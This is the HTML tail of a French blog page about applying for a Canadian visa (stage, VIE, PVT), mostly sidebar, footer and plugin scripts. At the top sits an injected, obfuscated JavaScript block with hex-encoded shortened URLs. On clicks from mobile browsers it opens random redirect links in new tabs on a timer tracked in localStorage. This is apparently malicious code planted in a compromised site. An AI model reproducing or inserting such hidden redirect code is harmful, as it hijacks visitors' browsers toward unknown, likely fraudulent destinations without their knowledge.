<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
</div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Partager</span><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.stage-canada.fr%2Fdemande-de-visa-pour-le-canada-2016-stage-vie-pvt%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?url&#038;text=Demande%20de%20visa%20pour%20le%20Canada%202016%20:%20stage,%20VIE,%20PVT%20https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.stage-canada.fr%2Fdemande-de-visa-pour-le-canada-2016-stage-vie-pvt%2F&#038;title=Demande%20de%20visa%20pour%20le%20Canada%202016%20%3A%20stage%2C%20VIE%2C%20PVT"><i class="fa fa-linkedin"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Demande%20de%20visa%20pour%20le%20Canada%202016%20:%20stage,%20VIE,%20PVT&#038;BODY=https://www.stage-canada.fr/demande-de-visa-pour-le-canada-2016-stage-vie-pvt/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-377579 post type-post status-publish format-standard has-post-thumbnail hentry category-preparer-sejour category-ville-quebec penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.stage-canada.fr/wp-content/uploads/2020/01/hiver-quebec-activites-480x320.jpg" href="https://www.stage-canada.fr/passer-hiver-au-quebec/"></a><h4 class="entry-title"><a href="https://www.stage-canada.fr/passer-hiver-au-quebec/">Un hiver au Québec</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stage-canada.fr/author/tommy/">Communication</a></span><time class="entry-date published" datetime="2020-01-11T10:30:10+00:00">11 janvier 2020</time><time class="updated" datetime="2020-01-13T12:10:18+00:00">13 janvier 2020</time></div></div><div  class="item-related penci-imgtype-landscape post-359741 post type-post status-publish format-standard has-post-thumbnail hentry category-preparer-sejour penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.stage-canada.fr/wp-content/uploads/2017/05/invitation-1-480x320.jpg" href="https://www.stage-canada.fr/359741-2/"></a><h4 class="entry-title"><a href="https://www.stage-canada.fr/359741-2/">Comment marchent les rondes d&rsquo;invitations de l&rsquo;EIC ?</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stage-canada.fr/author/tommy/">Communication</a></span><time class="entry-date published" datetime="2017-05-27T08:54:48+00:00">27 mai 2017</time><time class="updated" datetime="2019-02-20T14:15:28+00:00">20 février 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-355987 post type-post status-publish format-standard has-post-thumbnail hentry category-preparer-sejour penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.stage-canada.fr/wp-content/uploads/2016/02/telephonecanada-1-480x320.jpg" href="https://www.stage-canada.fr/quel-forfait-telephonique-choisir-lors-dun-stage-au-canada/"></a><h4 class="entry-title"><a href="https://www.stage-canada.fr/quel-forfait-telephonique-choisir-lors-dun-stage-au-canada/">Quel forfait téléphonique choisir lors d&rsquo;un stage au Canada ?</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stage-canada.fr/author/tommy/">Communication</a></span><time class="entry-date published" datetime="2016-02-03T09:44:32+00:00">3 février 2016</time><time class="updated" datetime="2019-02-20T14:15:12+00:00">20 février 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-banner_box--66558" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.stage-canada.fr/guide-canada/" target="_self"></a><img width="300" height="250" src="https://www.stage-canada.fr/wp-content/uploads/2019/07/stage_canada.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--66558 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--66558 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style><div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.stage-canada.fr/preparer-sejour/">Préparer son séjour</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.stage-canada.fr/comment-obtenir-un-permis-de-travail-pour-un-stage-au-canada/">Comment obtenir un permis de travail pour un stage au Canada</a></li><li><a href="https://www.stage-canada.fr/conseils-pour-reussir-son-stage-en-entreprise-au-canada/">Conseils pour réussir son stage en entreprise au Canada</a></li><li><a href="https://www.stage-canada.fr/stage-dans-lindustrie-de-la-mode-au-canada-comment-sinspirer-des-tendances-canadiennes-pour-se-demarquer-dans-lindustrie-de-la-mode/">Stage dans l&rsquo;industrie de la mode au Canada : comment s&rsquo;inspirer des tendances canadiennes pour se démarquer dans l&rsquo;industrie de la mode</a></li><li><a href="https://www.stage-canada.fr/comment-reussir-son-stage-au-canada-en-tant-quetudiant-francais/">Comment réussir son stage au Canada en tant qu&rsquo;étudiant français</a></li><li><a href="https://www.stage-canada.fr/quand-partir-au-canada/">Quand partir au Canada ?</a></li><li><a href="https://www.stage-canada.fr/comment-bien-rediger-son-cv-en-version-canadienne/">Comment bien rédiger son CV canadien ?</a></li><li><a href="https://www.stage-canada.fr/visa-ave-quelles-differences/">Visa &#038; AVE : quelles différences ?</a></li><li><a href="https://www.stage-canada.fr/itinerance-forfait-4g/">L&rsquo;itinérance de son forfait 4G au Canada</a></li><li><a href="https://www.stage-canada.fr/reservation-hotel-pour-le-canada-les-conseils/">Réserver un hôtel avant son départ pour le Canada : quelles sont les meilleures options ?</a></li><li><a href="https://www.stage-canada.fr/visiter-province-alberta-3-etapes/">Visiter la province d&rsquo;Alberta en 3 étapes</a></li><li><a href="https://www.stage-canada.fr/tax-return-tax-refund-canada/">Tax return et tax refund au Canada : tout ce qu’il faut savoir sur la déclaration d’impôts</a></li><li><a href="https://www.stage-canada.fr/passer-hiver-au-quebec/">Un hiver au Québec</a></li></ul><a href="https://www.stage-canada.fr/preparer-sejour/"> </a></div><div id="toc-widget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left toc_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Sommaire</span></h4></div><ul class="toc_widget_list no_bullets"><li><a href="#Visa-pour-le-Canada-ouverture-2016"><span class="toc_number toc_depth_1">1</span> Visa pour le Canada :  ouverture 2016</a><ul><li><a href="#Comment-vont-se-derouler-les-demandes-du-Visa-pour-le-Canada"><span class="toc_number toc_depth_2">1.1</span> Comment vont se dérouler les demandes du Visa pour le Canada ?</a></li><li><a href="#Visa-pour-le-Canada-la-selection-des-candidats"><span class="toc_number toc_depth_2">1.2</span> Visa pour le Canada : la sélection des candidats</a><ul><li><a href="#Pour-le-PVT"><span class="toc_number toc_depth_3">1.2.1</span> Pour le PVT</a></li><li><a href="#Pour-le-JP-le-Stage-et-le-VIE"><span class="toc_number toc_depth_3">1.2.2</span> Pour le JP, le Stage et le VIE</a></li><li><a href="#Le-calendrier-des-rondes-drsquoinvitation"><span class="toc_number toc_depth_3">1.2.3</span> Le calendrier des « rondes d&rsquo;invitation »</a></li></ul></li><li><a href="#Demande-de-Visa-pour-le-Canada-faire-sa-demande-de-participation"><span class="toc_number toc_depth_2">1.3</span> Demande de Visa pour le Canada : faire sa demande de participation</a><ul><li><a href="#Etape-1-8211-Lrsquoinscription"><span class="toc_number toc_depth_3">1.3.1</span> Etape 1 &#8211; L&rsquo;inscription</a></li><li><a href="#Etape-2-8211-La-demande-de-permis-de-travail-EIC-2016-PVT-JP-ou-Stage"><span class="toc_number toc_depth_3">1.3.2</span> Etape 2 &#8211; La demande de permis de travail EIC 2016 (PVT, JP ou Stage)</a></li></ul></li><li><a href="#Les-liens-utiles"><span class="toc_number toc_depth_2">1.4</span> Les liens utiles</a></li></ul></li></ul></div>	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Stage Canada"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Stage Canada"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1080">
							<div class="footer__logo">
					<a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a>				</div>
						<div class="penci-footer-text-wrap ">Stage-Canada.fr, le blog de MyInternshipAbroad spécialisé dans l'expérience professionnelle au Canada ! Retrouvez nos astuces pour trouver un stage, nos conseils et bon plans pour la vie sur place, les actualités et les dernières offres de stage !</div>							<div class="footer__social-media">
									</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1080 penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2019 - www.stage-canada.fr. Tous droits réservés			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-363997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363997"><a href="https://www.stage-canada.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-371688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371688"><a href="https://www.stage-canada.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.stage-canada.fr/" class="custom-logo-link" rel="home"><img width="250" height="53" src="https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png" class="custom-logo" alt="Stage Canada" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
							</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376613"><a href="https://www.myinternshipabroad.com/offre-stage/canada">OFFRES DE STAGE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-376652"><a href="https://www.stage-canada.fr/preparer-sejour/">PRÉPARER SON SÉJOUR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376653"><a href="https://www.stage-canada.fr/stage/">TROUVER UN STAGE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376654"><a href="https://www.stage-canada.fr/vivre/">VIVRE AU CANADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376651"><a href="https://www.stage-canada.fr/insolite/">INSOLITE</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<style type="text/css">.cp-info-bar.content-696cc2815ad5a .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-696cc2815ad5a .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-696cc2815ad5a .cp-info-bar-body {
				background: url(https://www.stage-canada.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/bandeaublogs.jpg);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-696cc2815ad5a .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-696cc2815ad5a .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-696cc2815ad5a .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-696cc2815ad5a  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "0" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "0" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-696cc2815ad5a " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-696cc2815ad5a cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="d480d73fac">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">EN ROUTE POUR LE CANADA ?</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Recevez notre guide sur le Canada, nos conseils, astuces et bonnes adresses<br />
pour réussir votre expatriation en toute sérénité.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "eu1",
    portalId: "24891574",
    formId: "83b96414-c37c-4832-86d7-251b8821e3f9"
  });
</script>		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.stage-canada.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
					

<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1685430094' id='awesome_weather-js' defer></script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0" defer></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4" defer></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12" defer></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2" defer></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.stage-canada.fr/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4" defer></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stage-canada.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1685430094' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.stage-canada.fr\/wp-admin\/admin-ajax.php","nonce":"6eabf9d2a6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.0.3' id='kk-star-ratings-js' defer></script>
